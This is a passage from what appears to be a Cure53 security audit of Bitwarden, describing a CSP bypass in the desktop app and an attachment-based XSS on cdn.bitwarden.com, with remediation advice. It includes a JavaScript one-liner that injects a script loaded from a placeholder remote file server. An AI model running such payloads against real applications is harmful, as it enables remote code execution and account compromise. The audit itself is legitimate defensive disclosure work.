Cure+53
Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · mario@cure53.de
Used CSP Rules:
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data: *; child-src *; frame-src *; connect-src *;">
This CSP rule can be bypassed since Windows allows to load the file placed in the remote file server via the URL format like “file://[REMOTE_HOST]/”.
Steps to Reproduce:
Place a “test.js” file in an owned file server.
Open DevTools in the Bitwarden desktop application.
Assuming an XSS vulnerability exists, execute the following code on the DevTools’ console:
s=document.createElement('script'); s.src='file://[YOUR_FILE_SERVER_HOST]/share/test.js'; document.body.appendChild(s);
The resource will be loaded and JavaScript will be executed.
It is recommended to ensure that only the trusted application's resources can be loaded from the file: protocol. This can be achieved by making use of the interceptFileProtocol API13.
BWN-01-005 Backend: XSS on cdn.bitwarden.com via attachments (Info)
Premium Bitwarden users are allowed to upload attachments. As the user has full control of the uploaded file body, it is possible to modify the body to include HTML tags. Additionally, an attachment can be viewed in browsers via a simple GET request since no authentication is required.
To ensure the document is not interpreted by a web browser, all attachments have a content-type of application/octet-stream. However, this is not sufficient in Microsoft Edge as it is trying to guess the content-type by looking at the received body. In case Edge encounters HTML tags, it will parse the attachment as an HTML file, therefore allowing to execute JavaScript on the cdn.bitwarden.com domain. This issue could be abused by an attacker to cause a Denial-of-Service for the user via cookie bombing14. What is more, this vulnerability could be used as a foothold in case any *.bitwarden.com domain uses cookie values in an insecure manner:
13https://github.com/electron/electron/blob/59ee2859a749096cdb130b22..ndler-completion
14https://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html
Cure53, Berlin · 11/08/18
13/17